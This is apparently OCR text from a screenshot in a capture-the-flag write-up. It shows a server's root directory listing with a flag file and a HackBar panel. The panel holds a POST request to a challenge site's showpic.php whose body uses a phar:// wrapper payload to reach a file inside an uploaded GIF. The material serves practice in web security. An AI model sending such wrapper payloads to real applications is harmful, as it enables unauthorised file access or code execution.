 bin dev etc flag-33ac806f home lib media mnt opt proc pushflag.sh root run sbin srv start.sh sys tmp usr var Capoo does not exist.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://web-4253e7c169.challenge.xctf.org.cn/showpic.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
capoo=phar://capoo_img/capoo.gif/text.txt
Name
Origin